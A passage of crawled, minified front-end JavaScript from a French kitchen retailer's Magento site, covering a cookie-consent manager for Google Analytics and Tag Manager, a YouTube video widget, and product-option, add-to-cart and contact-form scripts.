this.props.id}getIsRequired(){return!0===this.props.isRequired}getIsChecked(){return!0===this.props.isChecked}}class l extends r{constructor(e){if(!e.property)throw new Error("thirdPartyGa missing required param: property");super(e),this.props.CookieNames=this.props.CookieNames.length?this.props.CookieNames:["__utma","__utmb","__utmc","__utmz","_ga","_gat"],this.props.gaProperty=e.property,this.props=Object.assign({},{label:"GA"},this.props),this.firstCall=!1}beforeConsent(){var e,t,s,i,n,o;this.MainInstance.settings.debug&&console.log("GAbeforeConsent"),e=window,t=document,s="script",i="__gaTracker",e.GoogleAnalyticsObject=i,e[i]=e[i]||function(){(e[i].q=e[i].q||[]).push(arguments)},e[i].l=1*new Date,n=t.createElement(s),o=t.getElementsByTagName(s)[0],n.async=1,n.src="//www.google-analytics.com/analytics.js",o.parentNode.insertBefore(n,o),__gaTracker("create",this.props.gaProperty,{storage:"none",clientId:"0"}),__gaTracker("send","event","page","load",{nonInteraction:1}),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){var e,t,s,i,n,o;(this.MainInstance.settings.debug&&console.log("GAwithConsent"),this.firstCall)||(this.firstCall=!0,e=window,t=document,s="script",i="ga",e.GoogleAnalyticsObject=i,e.ga=e.ga||function(){(e.ga.q=e.ga.q||[]).push(arguments)},e.ga.l=1*new Date,n=t.createElement(s),o=t.getElementsByTagName(s)[0],n.async=1,n.src="//www.google-analytics.com/analytics.js",o.parentNode.insertBefore(n,o),ga("create",this.props.gaProperty,"auto"),ga("send","pageview"),this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gaProperty)&&this.MainInstance.cookieHelper.delCookie("ga-disable-"+this.props.gaProperty),this.props.withConsent&&this.props.beforeConsent())}disable(){this.MainInstance.settings.debug&&console.log("Ga disable"),super.disable(),document.cookie="ga-disable-"+this.props.gaProperty+"=true;"+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.postDisable()}postDisable(){this.MainInstance.settings.debug&&console.log("Ga Post disable"),super.postDisable(),window["ga-disable-"+this.props.gaProperty]=!0}getIsChecked(){return!(!this.MainInstance.cookieHelper.getCookie("_ga")||!this.MainInstance.cookieHelper.getCookie("_gat"))||!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gaProperty)&&!0===this.props.isChecked}}class c extends r{constructor(e){if(!e.property)throw new Error("thirdPartyGtm missing required param: property");super(e),this.props.gtmProperty=e.property,this.props.CookieNames=this.props.CookieNames.length?this.props.CookieNames:["_gid","_gat_gtag_"+this.props.gtmProperty],this.props=Object.assign({},{label:"Gtm"},this.props),this.firstCall=!1}beforeConsent(){function e(){dataLayer.push(arguments)}this.MainInstance.settings.debug&&console.log("GtmBeforeConsent"),function(e,t,s,i,n){e[i]=e[i]||[],e[i].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var o=t.getElementsByTagName(s)[0],a=t.createElement(s);a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+n,o.parentNode.insertBefore(a,o)}(window,document,"script","dataLayer",this.props.gtmProperty),window.dataLayer=window.dataLayer||[],e("js",new Date),e("config",this.props.gtmProperty,{send_page_view:!1}),this.props.beforeConsent&&this.props.beforeConsent()}withConsent(){function e(){dataLayer.push(arguments)}this.MainInstance.settings.debug&&console.log("GtmWithConsent"),this.firstCall||(this.firstCall=!0,function(e,t,s,i,n){e[i]=e[i]||[],e[i].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var o=t.getElementsByTagName(s)[0],a=t.createElement(s);a.async=!0,a.src="https://www.googletagmanager.com/gtm.js?id="+n,o.parentNode.insertBefore(a,o)}(window,document,"script","dataLayer",this.props.gtmProperty),window.dataLayer=window.dataLayer||[],e("js",new Date),e("config",this.props.gtmProperty),this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty)&&this.MainInstance.cookieHelper.delCookie("ga-disable-"+this.props.gtmProperty),this.props.withConsent&&this.props.withConsent())}disable(){this.MainInstance.settings.debug&&console.log("Gtm disable"),super.disable(),document.cookie="ga-disable-"+this.props.gtmProperty+"=true;"+this.MainInstance.cookieHelper.getCookieExpireDate()+" ; "+this.MainInstance.cookieHelper.getCookieDomainName()+" ; path=/",this.postDisable()}postDisable(){this.MainInstance.settings.debug&&console.log("Gtm Post disable"),super.postDisable(),window["ga-disable-"+this.props.gtmProperty]=!0}getIsChecked(){return(!this.MainInstance.cookieHelper.getCookie("_gat_gtag_"+this.props.gtmProperty.replace(/-/g,"_"))||!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty))&&(!this.MainInstance.cookieHelper.getCookie("ga-disable-"+this.props.gtmProperty)&&!0===this.props.isChecked)}}class p{constructor(e,t){this.instances=[],this.MainInstance=t;for(let t=0;t<e.length;t++){const s=e[t];switch(s.id="inst_"+t,!0){case"undefined"!==s.type:switch(s.type){case"thirdPartyGa":this.instances[t]=new l(s),this.instances[t].setMainInstance(this.MainInstance);break;case"thirdPartyGtm":this.instances[t]=new c(s),this.instances[t].setMainInstance(this.MainInstance)}this.instances[t]||(this.instances[t]=new r(s),this.instances[t].setMainInstance(this.MainInstance));break;default:this.instances[t]=new r(s),this.instances[t].setMainInstance(this.MainInstance)}}}beforeConsent(){for(let e=0;e<this.instances.length;e++)this.instances[e].beforeConsent()}withConsent(){for(let e=0;e<this.instances.length;e++)this.instances[e].withConsent()}disableAll(){for(let e=0;e<this.instances.length;e++)this.instances[e].disable()}deleteAllCookies(){for(let e=0;e<this.instances.length;e++)this.instances[e].deleteCookies()}getInstances(){return this.instances}triggerPostConfig(){const e=this.MainInstance.cookieHelper.getCookie("hasConsentFrom").split("|");for(let t=0;t<this.instances.length;t++){const s=this.instances[t];-1!==e.indexOf(s.getId())?s.withConsent():s.postDisable()}}}class d{init(t){new e,this.clickprocessed=!1,this.cookieHelper=this.browserHelper=this.displayHelper=this.thirdPartyManager=null;this.settings=Object.assign({},{debug:!1},t),this.initHelpers(),this.start()}initHelpers(){this.cookieHelper=new t(this),this.browserHelper=new s(this),this.displayHelper=new a(this),this.thirdPartyManager=new p(this.settings.implementations,this),window.RGPD.reopenBanner=this.displayHelper.reopenBanner}static initAsync(){"function"!=typeof window.rgpgAsyncInit?console.log("Async method not found"):window.rgpgAsyncInit()}getDisableStr(){return this.disableStr}start(){if(this.cookieHelper.getCookie("hasConsentConfig"))this.displayHelper.showBanner(),this.displayHelper.hideBanner(),this.thirdPartyManager.triggerPostConfig();else if(this.browserHelper.notToTrack())this.displayHelper.disableAll();else if(this.browserHelper.isToTrack())this.displayHelper.consent();else{this.displayHelper.showBanner(),this.thirdPartyManager.beforeConsent(),document.getElementsByTagName("body")[0].className+=" cookiebanner"}}}return window.RGPD=new d,d.initAsync(),d}();


--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/webqam-load-player.min.js
body_size: 606
content:
"use strict";define(['jquery','jquery/ui','Magento_ProductVideo/js/load-player'],function($){$.widget('webqam.videoYoutube',$.mage.videoYoutube,{_create:function _create(){var self=this;this._initialize();this.element.append('<div/>');this._on(window,{'youtubeapiready':function youtubeapiready(){if(self._player!==undefined){return;}
self._autoplay=true;if(self._autoplay){self._params.autoplay=1;}
if(!self._rel){self._params.rel=0;}
self._params.controls=0;self._params.showinfo=0;self._params.modestbranding=1;self._player=new window.YT.Player(self.element.children(':first')[0],{height:self._height,width:self._width,videoId:self._code,playerVars:self._params,events:{'onReady':function onPlayerReady(){self._player.getDuration();self.element.closest('.fotorama__stage__frame').addClass('fotorama__product-video--loaded');},onStateChange:function onStateChange(data){switch(window.parseInt(data.data,10)){case 1:self._playing=true;break;default:self._playing=false;break;}
self._trigger('statechange',{},data);if(data.data===window.YT.PlayerState.ENDED&&self._loop){self._player.playVideo();}}}});}});this._loadApi();}});return $.webqam.videoYoutube;});

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/app.min.js
body_size: 531
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
requirejs(['jquery','webqam/product','webqam/youtube','webqam/contact'],webqam_init);var Webqam_General=function(){function Webqam_General(){_classCallCheck(this,Webqam_General);console.log('App loaded');}
_createClass(Webqam_General,[{key:"name",value:function name(){}}]);return Webqam_General;}();function webqam_init(){var Gen=new Webqam_General();if(jQuery('body').hasClass('catalog-product-view')){}
if(jQuery('body').hasClass('contact-index-index')){var Contact=new Webqam_Contact();}}

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/Itoris_DynamicProductOptions/js/catalog-add-to-cart-dpo.min.js
body_size: 783
content:
define(['jquery','mage/translate','jquery/ui','Magento_Ui/js/modal/modal'],function($,$t){'use strict';return function(widget){const addToCartForm=document.getElementById('product_addtocart_form');if(addToCartForm){addToCartForm.addEventListener('submit',function(){if(!$(addToCartForm).valid()){var storePhoneNumber=window.contactConfig.storePhoneNumber;var popupContent='<div class="custom-dialog__icon custom-dialog__icon--cross cross"></div>'
+'<div class="custom-dialog__text">Certains produits ne possèdent<br/>pas toutes les options requises.</div>';if(storePhoneNumber){popupContent+='<div class="custom-dialog__text custom-dialog__text--small">Besoin d’aide ? Appeler le <a href="tel:'+storePhoneNumber+'" class="custom-dialog__link">'+storePhoneNumber+'</a></div>'}
var popup=$('<div class="add-to-cart-error-popup"/>').html(popupContent).modal({modalClass:'custom-dialog',buttons:[{text:'Retour à la fiche produit',class:'action primary',click:function(){popup.modal('closeModal');}}]});popup.modal('openModal');}});}
$.widget('mage.catalogAddToCart',widget,{submitForm:function(form){var addToCartButton,self=this;if(form.find('input[type="file"]').length){var hasFile=false;form.find('input[type="file"]').each(function(i,f){if(f.value)hasFile=true;});if(hasFile){self.element.off('submit');addToCartButton=$(form).find(this.options.addToCartButtonSelector);addToCartButton.prop('disabled',true);addToCartButton.addClass(this.options.addToCartButtonDisabledClass);form.submit();}else{self.ajaxSubmit(form);}}else{self.ajaxSubmit(form);}}});return $.mage.catalogAddToCart;}});

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/product.min.js
body_size: 955
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
var Webqam_Product=function(){function Webqam_Product(){_classCallCheck(this,Webqam_Product);console.log('Class Product loaded !');this.section=1;var that=this;document.addEventListener('optionsLoaded',function(e){that.bindZoom();that.sticky();},false);}
_createClass(Webqam_Product,[{key:"sticky",value:function sticky(){var that=this;var offset=0;var eTop=jQuery('#product-options-wrapper').offset().top;var sticky_wrapper=jQuery('.sticky-wrapper');that.clone();jQuery(window).scroll(function(){offset=eTop-jQuery(window).scrollTop();if(offset<=0){sticky_wrapper.fadeIn();}else{sticky_wrapper.fadeOut();}});jQuery('.product-options-wrapper input').on('click',function(){var parent=jQuery(this).closest('.fieldset');setTimeout(function(){if(jQuery('.product-info-price .price').html()!=sticky_wrapper.find('.price').html()){that.clone();}
that.section=parent.attr('data-section');that.goSection();},100);});jQuery('.product-options-wrapper select').on('change',function(){var parent=jQuery(this).closest('.fieldset');setTimeout(function(){if(jQuery('.product-info-price .price').html()!=sticky_wrapper.find('.price').html()){that.clone();}
that.section=parent.attr('data-section');that.goSection();},100);});}},{key:"clone",value:function clone(){var sticky_wrapper=jQuery('.sticky-wrapper .content');var content=jQuery('.page-title-wrapper').html()+jQuery('.product-info-price').html();sticky_wrapper.html(content);}},{key:"goSection",value:function goSection(){}},{key:"bindZoom",value:function bindZoom(){var that=this;var img=new Image();jQuery('.itoris-dynamicoptions-list-images .field').each(function(){img.src=jQuery(this).find('img').attr('src');jQuery(this).append('<span class="tooltip wrapper"><span class="tooltip content"><img src="'+img.src+'"/></span></span>');});jQuery('.tooltip.wrapper').bind('click',function(){jQuery(this).toggleClass('active');jQuery(this).find('.tooltip.content').show();});}}]);return Webqam_Product;}();

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/public/javascripts/contact.min.js
body_size: 948
content:
"use strict";function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function");}}
function _defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor);}}
function _createClass(Constructor,protoProps,staticProps){if(protoProps)_defineProperties(Constructor.prototype,protoProps);if(staticProps)_defineProperties(Constructor,staticProps);return Constructor;}
var Webqam_Contact=function(){function Webqam_Contact(){_classCallCheck(this,Webqam_Contact);console.log('class Webqam_Contact loaded');this.bindCheckbox();this.facade_count=0;this.plan_count=0;this.address=0;this.bindSubmit();this.sample();}
_createClass(Webqam_Contact,[{key:"bindCheckbox",value:function bindCheckbox(){var that=this;jQuery('.facade input').on('change',function(){that.countElem(this,'facade');});jQuery('.plan input').on('change',function(){that.countElem(this,'plan');});}},{key:"countElem",value:function countElem(obj,type){var that=this;var nb=0;if(jQuery(obj).is(':checked')){if(type=='facade'){that.facade_count++;nb=that.facade_count;}
if(type=='plan'){that.plan_count++;nb=that.plan_count;}}else{if(type=='facade'){that.facade_count--;nb=that.facade_count;}
if(type=='plan'){that.plan_count--;nb=that.plan_count;}}
if(nb>4){alert(jQuery.mage.__('Vous pouvez sélectionner uniquement 4 échantillons par type.'));jQuery(obj).attr('checked',false);if(type=='facade'){that.facade_count--;}
if(type=='plan'){that.plan_count--;}}}},{key:"bindSubmit",value:function bindSubmit(){var that=this;jQuery('form.contact button[type=submit]').on('click',function(e){e.preventDefault();if(that.address==1){var error=0;if(jQuery('#address').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre adresse.'));error=1;}
if(jQuery('#cp').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre code postal.'));error=1;}
if(jQuery('#town').val()===''){alert(jQuery.mage.__('Veuillez renseigner votre ville.'));error=1;}
if(error===0){jQuery('#contact-form').submit();}}else{jQuery('#contact-form').submit();}});}},{key:"sample",value:function sample(){var hash=window.location.hash.substr(1);if(hash==='supply'){console.log(hash);setTimeout(function(){jQuery('#supply .title').trigger("click");},800);}}}]);return Webqam_Contact;}();

--- FILE ---
content_type: application/javascript
request_url: https://www.makitchenette.fr/static/version1746520052/frontend/Webqam/kitchenette/fr_FR/Itoris_DynamicProductOptions/js/options.min.js
body_size: 11927
content:
window.DynamicProductOptions={dateFormat:'m/d/y',groupProducts:[],groupPopupContent:null,priceBoxSelector:'.product-options-bottom .price-box',initialize:function(config,options,isGrouped){if((!jQuery.mage||!jQuery.mage.priceOptions&&!this.getPriceBox()[0])&&options.length){var obj=this;setTimeout(function(){obj.initialize(config,options,isGrouped);},200);return;}
jQuery('.catalog-product-view #product_addtocart_form').show();this.config=config;this.options=options;this.popup=$('itoris_dynamicproductoptions_popup');this.popupMask=$('itoris_dynamicproductoptions_popup_mask');this.productForm=$('product_addtocart_form');if((this.getAppearance()=='popup_cart'||this.getAppearance()=='popup_configure')&&$('product-options-wrapper'))$('product-options-wrapper').insert({bottom:this.popup});this.addToCartButton=null;this.addToCartBlock=null;this.buttonConfigure=null;if(!this.options.length&&!this.canShowWithoutOptions()){return;}
this.canReloadPrice=true;this.isInit=false;this.outOfStockElms=[];this.prepareOptions();this.initForm();this.isInit=true;if((this.config.is_configured||this.config.option_errors.length)&&this.getAppearance()=='popup_configure'){this.showConfiguration();}
if(this.config.option_errors.length){if(this.getAppearance()=='popup_configure'||this.getAppearance()=='popup_cart'){this.showPopup();setTimeout(function(){alert(this.config.error_message);}.bind(this),600);}else{alert(this.config.error_message);}
for(var i=0;i<this.config.option_errors.length;i++){this.showFieldError(this.config.option_errors[i].option_id,this.config.option_errors[i].message);}}
Event.observe(window,'resize',this.correctPopupPosition.bind(this));if(typeof this.config.options_qty.length!='number'){this.updateAllPrices();this.presetOptionsQty();this.updateAllPrices();}
$$('#itoris_dynamicproductoptions > .fieldset').each(function(section){if(!section.select('input, select, textarea, img')[0])jQuery(section).css({display:'none'}).addClass('hidden');});var event=document.createEvent('Event');event.initEvent('optionsLoaded',true,true);console.log('optionsLoaded event trigger');document.dispatchEvent(event);},initForm:function(){if(this.config.is_grouped){var origOptions=$('itoris_grouped_product_'+this.config.product_id);var dynamicOptions=$('itoris_dynamicproductoptions'+this.config.product_id);if(origOptions&&dynamicOptions){var optionsWrapper=origOptions.select('div.product-options')[0];optionsWrapper.hide();if(this.getAppearance()=='popup_configure'||this.getAppearance()=='popup_cart'){origOptions.appendChild($('itoris_dynamicproductoptions_configuration'+this.config.product_id));if(optionsWrapper.select('dl').length>1||this.canShowWithoutOptions()){if(!this.options.length){$('itoris_dynamicproductoptions_popup'+this.config.product_id).select('.itoris_dynamicproductoptions')[0].select('.fieldset').each(function(elm){elm.hide();});}
$('itoris_dynamicproductoptions_popup'+this.config.product_id).select('.itoris_dynamicproductoptions')[0].insert({top:optionsWrapper.select('dl')[0].addClassName('product-options')});}
if(this.getAppearance()=='popup_configure'){var editButton=$('itoris_dynamicproductoptions_configuration'+this.config.product_id).select('.itoris_dynamicproductoptions_button_edit')[0];this.popup=$('itoris_dynamicproductoptions_popup'+this.config.product_id);editButton.observe('click',this.showPopup.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_close_icon')[0].observe('click',this.cancelPopup.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_button_cancel')[0].observe('click',this.cancelPopup.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_button_apply')[0].observe('click',this.applyPopupConfig.bind(this));this.showConfiguration();}else{if(!this.groupPopupContent){this.groupPopupContent=$('itoris_dynamicproductoptions_popup_content');}
this.groupPopupContent.appendChild($('itoris_dynamicproductoptions_popup'+this.config.product_id));$('itoris_dynamicproductoptions_popup'+this.config.product_id).show();}}else{if(optionsWrapper){if(optionsWrapper.select('dl').length>1){optionsWrapper.select('dl')[0].disallowHide=true;optionsWrapper.select('dl')[0].select('*').each(function(elm){elm.disallowHide=true;});}
optionsWrapper.select('*').each(function(elm){if(!elm.disallowHide)elm.hide();});optionsWrapper.select('p.required').each(function(elm){elm.show();});}
dynamicOptions.show();origOptions.appendChild(dynamicOptions);}}
if(!this.groupProducts.length){this.addToCartButton=this.productForm.select('#product-addtocart-button')[0];if(!this.addToCartButton){return;}
this.addToCartButton.callback=this.addToCartButton.onclick;this.addToCartButton.onclick=null;this.addToCartButton.observe('click',this.showAddToCartPopupGrouped.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_close_icon')[0].observe('click',this.cancelPopup.bind(this));this.popup.select('.itoris_dynamicproductoptions_popup_button_cancel')[0].observe('click',this.cancelPopup.bind(this));$('itoris_dynamicoptions_add_to_cart').observe('click',this.addToCartFromPopupGrouped.bind(this));}
this.groupProducts.push(this);}else{this.addToCartButton=this.productForm.select('button.tocart')[0];if(!this.addToCartButton){return;}
var optionsWrapper=$('product-options-wrapper');if(this.getAppearance()=='popup_cart'||this.getAppearance()=='popup_configure'){if(optionsWrapper)optionsWrapper.hide();var configurableList=$$('.configurable-list');for(var i=configurableList.length-1;i>=0;i--)$('itoris_dynamicproductoptions').insert({top:configurableList[i]});var form=this.productForm;if(form){var addToBox=document.createElement('div');Element.extend(addToBox);addToBox.addClassName('add-to-box');var optionBottomBlock=form.select('.product-options-bottom')[0];var addToCart=$('product-addtocart-button');if(!addToCart)addToCart=$('product-updatecart-button');if(addToCart)optionBottomBlock=addToCart.up('.product-options-bottom');if(optionBottomBlock){if(this.getAppearance()=='popup_configure')optionBottomBlock.hide();else optionBottomBlock.select('.field.qty')[0].hide();if(addToCart){this.addToCartBlock=addToCart;if(this.getAppearance()=='popup_configure'){addToCart.hide();var addToBoxConfigure=$('itoris_dynamicproductoptions_add_to_cart_configure');addToBoxConfigure.addClassName('add-to-cart');if($$('.product-info-main .product-info-price')[0]){$$('.product-info-main .product-info-price')[0].insert({after:addToBoxConfigure});}else{addToBox.appendChild(addToBoxConfigure);}
addToBoxConfigure.show();addToBoxConfigure.observe('click',this.showPopup.bind(this));this.buttonConfigure=addToBoxConfigure;}else{var obj=this;addToCart.observe('click',function(ev){if(!$$('#itoris_dynamicproductoptions_popup_price .price')[0]){ev.stop();obj.showPopup();}});}}}}
$$('body')[0].appendChild(this.popupMask);$('itoris_dynamicproductoptions_popup_button_cancel').observe('click',this.cancelPopup.bind(this));$('itoris_dynamicproductoptions_popup_close_icon').observe('click',this.cancelPopup.bind(this));$('itoris_dynamicoptions_add_to_cart').observe('click',this.addToCartFromPopup.bind(this));$('itoris_dynamicproductoptions_popup_button_apply').observe('click',this.applyPopupConfig.bind(this));$('itoris_dynamicproductoptions_button_edit').observe('click',this.showPopup.bind(this));if($('product-price-'+this.config.product_id+'_clone')){$('itoris_dynamicproductoptions_popup_price').appendChild($('product-price-'+this.config.product_id+'_clone'));}
if(optionsWrapper.select('.swatch-opt')[0]||optionsWrapper.select('.configurable')[0]||this.canShowWithoutOptions()){if(!this.options.length){$('itoris_dynamicproductoptions').select('.fieldset').each(function(elm){elm.hide();});}
if(optionsWrapper.select('.swatch-opt')[0]){$('itoris_dynamicproductoptions').insert({top:optionsWrapper.select('.swatch-opt')[0].addClassName('product-options')});}
if(optionsWrapper.select('.configurable')[0]){$('itoris_dynamicproductoptions').insert({top:optionsWrapper.select('.configurable')[0].addClassName('product-options')});}}
if(this.getAppearance()=='popup_configure'){}}else{if(optionsWrapper){optionsWrapper.select('.swatch-opt, .configurable').each(function(swatch){swatch.parentNode.disallowHide=true;swatch.disallowHide=true;swatch.select('*').each(function(elm){elm.disallowHide=true;});});optionsWrapper.select('*').each(function(elm){if(!elm.disallowHide)elm.hide();});optionsWrapper.select('p.required').each(function(elm){elm.show();});optionsWrapper.appendChild($('itoris_dynamicproductoptions'));}}}
this.changeOpFileInitialization();},getAppearance:function(){return this.config.appearance;},canShowWithoutOptions:function(){return this.getAppearance()!='on_product_view'&&(this.config.product_type=='bundle'||this.config.product_type=='configurable');},presetOptionsQty:function(){for(var key in this.config.options_qty){var qty=this.config.options_qty[key];if(typeof qty=='object'){for(var key2 in qty){var qty2=qty[key2];var qtyElm=document.getElementsByName('options_qty['+key+']['+key2+']')[0];if(qtyElm)qtyElm.value=qty2;}}else{var qtyElm=document.getElementsByName('options_qty['+key+']')[0];if(qtyElm)qtyElm.value=qty;}}},prepareOptions:function(){this.canUseEffects=false;this.canReloadPrice=false;$$('select').each(function(select){if(!select.optionList){select.optionList=select.select('option');select.optionList.each(function(option){option._parent=select});}});for(var i=0;i<this.config.section_conditions.length;i++){var conditions=this.config.section_conditions[i].visibility_condition.evalJSON();var sectionField=this.getDynamicOptionsBlock().select('.fieldset-section-'+this.config.section_conditions[i].order)[0];if(sectionField){if(conditions.conditions.length&&this.isConditionCorrect(conditions)){this.updateVisibility(this.config.section_conditions[i].visibility_action,sectionField,{type:'section'});}else{this.updateVisibility(this.config.section_conditions[i].visibility,sectionField,{type:'section'});}}}
for(var i=0;i<this.options.length;i++){if(this.isSystemOption(this.options[i])){var origField=this.getOrigOptionField(this.options[i]);var dynamicField=this.getDynamicOptionField(this.options[i].id);if(origField&&dynamicField){if(this.options[i].type=='radio'||this.options[i].type=='checkbox'){this.prepareRadioOptions(origField,this.options[i]);}else if(this.options[i].type=='multiple'||this.options[i].type=='drop_down'){this.prepareDropdownOptions(origField,this.options[i]);}
dynamicField.appendChild(origField);if(this.options[i].css_class){if(this.config.form_style=='list_div'){dynamicField.up('li').addClassName(this.options[i].css_class);}else{dynamicField.up('td').addClassName(this.options[i].css_class);}}
if(this.options[i].type=='field'&&this.options[i].validation){var inputElm=origField.select('input')[0];if(inputElm){switch(this.options[i].validation){case'email':inputElm.addClassName('validate-email');break;case'number':inputElm.addClassName('validate-digits');break;case'money':inputElm.addClassName('validate-money');break;case'phone':inputElm.addClassName('validate-phone-number');break;case'zip':inputElm.addClassName('validate-zip');break;}}}
this.updateVisibility(this.options[i].visibility,dynamicField,this.options[i]);if(this.options[i].type=='radio'||this.options[i].type=='checkbox'){for(var j=0;j<this.options[i].items.length;j++){if(typeof this.options[i].items[j]!='undefined'){this.updateVisibility(this.options[i].items[j].visibility,this.options[i].items[j].elm.up('div.choice'),this.options[i].items[j],false);}}}
var oldIE=Prototype.Browser.IE&&parseInt(navigator.userAgent.substring(navigator.userAgent.indexOf('MSIE')+5))<9;dynamicField.select('input, select, textarea').each(function(elm){Event.observe(elm,'change',this.checkVisibilityConditions.bind(this,elm));if(elm.tagName!='SELECT'){Event.observe(elm,'keyup',this.checkVisibilityConditionsKeyUp.bind(this,elm));if(oldIE){elm.attachEvent('onpaste',this.checkVisibilityConditions.bind(this,elm));}else{elm.addEventListener('paste',this.checkVisibilityConditions.bind(this,elm),false);}}}.bind(this));}}}
var obj=this;this.getPriceBox().on('updatePrice',function(ev,prices){if(!prices)return;var basePriceObj=jQuery('.product-info-main [data-price-type="basePrice"] .price');var finalPriceObj=jQuery('.product-info-main [data-price-type="finalPrice"] .price');if(!basePriceObj[0])basePriceObj[0]=finalPriceObj[0];var baseInitialAmount=basePriceObj[0]?jQuery(basePriceObj[0]).closest('[data-price-type="basePrice"]').attr('data-price-amount'):0;var finalInitialAmount=finalPriceObj[0]?jQuery(finalPriceObj[0]).closest('[data-price-type="finalPrice"]').attr('data-price-amount'):0;var taxRate=(baseInitialAmount&&finalInitialAmount)?finalInitialAmount / baseInitialAmount:1;for(key in prices){var _key=key;var qtyElm=obj.updateQtyElement(key);if(qtyElm&&prices[key].basePrice){var qty=parseInt(qtyElm.value);if(isNaN(qty)||qty<1)qty=1;if(!prices[key].dpoPrice)prices[key].dpoPrice={amount:prices[key].basePrice.amount};prices[key].basePrice.amount=prices[key].dpoPrice.amount*qty;prices[key].finalPrice.amount=prices[key].dpoPrice.amount*taxRate*qty;var tierPrice=obj.getTierPrice(qtyElm);if(tierPrice){prices[key].basePrice.amount=tierPrice*qty;prices[key].finalPrice.amount=tierPrice*taxRate*qty;}}}
jQuery(this).trigger('updatePrice');});this.checkVisibilityConditions();this.canUseEffects=true;this.canReloadPrice=true;},updateAllPrices:function(){$$('#itoris_dynamicproductoptions select, #itoris_dynamicproductoptions textarea, #itoris_dynamicproductoptions input[type=text]').each(function(elm){jQuery(elm).trigger('change');});$$('#itoris_dynamicproductoptions input[type=checkbox], #itoris_dynamicproductoptions input[type=radio]').each(function(elm){if(elm.checked)jQuery(elm).trigger('change');});},updateQtyElement:function(key){if(key.indexOf('##'))key="'"+key.replace('##',"'][value='")+"'";var elms=$$('[name='+key+']'),obj=this,_qtyElm=null;elms.each(function(elm){if(elm.tagName=='INPUT'){if(typeof elm.use_qty!='undefined'&&elm.use_qty){var qtyElm=obj.addQtyElement(elm);if(elm.checked){obj.updateQtyComment(qtyElm);_qtyElm=qtyElm;}else if(qtyElm){qtyElm.up('div').remove();}}}else if(typeof elm.qty_values!='undefined'&&elm.qty_values.length){var qtyElm=obj.addQtyElement(elm);if(elm.qty_values.indexOf(elm.value)==-1&&qtyElm){qtyElm.up('div').remove();}else{obj.updateQtyComment(qtyElm);_qtyElm=qtyElm;}}});return _qtyElm;},updateQtyComment:function(qtyElm){var commentBox=qtyElm.up().select('.option-qty-comment')[0],tierPrices=this.getTierPrices(qtyElm);if(!commentBox)return;if(tierPrices.length>0){var tierList="";for(var i=0;i<tierPrices.length;i++){tierList+='<div>Buy <b>'+tierPrices[i].qty+'</b> for <b>'+formatCurrency(parseFloat(tierPrices[i].price),this.getPriceBox().data('magePriceBox').options.priceConfig.priceFormat,false)+'</b> each</div>';}
commentBox.update(tierList);}else commentBox.update("");},getTierPrices:function(qtyElm){var tierPrices=[];for(var i=0;i<qtyElm.parentElm.config.items.length;i++){var tier=qtyElm.parentElm.config.items[i].tier_price,optionId=qtyElm._parent.value,optionConfigId=qtyElm.parentElm.config.items[i].option_type_id;var inputs=qtyElm.parentElm.select('input.radio, input.checkbox'),selectedInputs=',';inputs.each(function(input){if(input.checked)selectedInputs+=input.value+',';});if(tier&&optionConfigId&&(optionId==optionConfigId))return tier.evalJSON();}
return[];},getTierPrice:function(qtyElm){var qty=parseInt(qtyElm.value),price='',tierPrices=this.getTierPrices(qtyElm);if(tierPrices.length>0){for(var i=0;i<tierPrices.length;i++)if(qty>=parseInt(tierPrices[i].qty))price=parseFloat(tierPrices[i].price);}
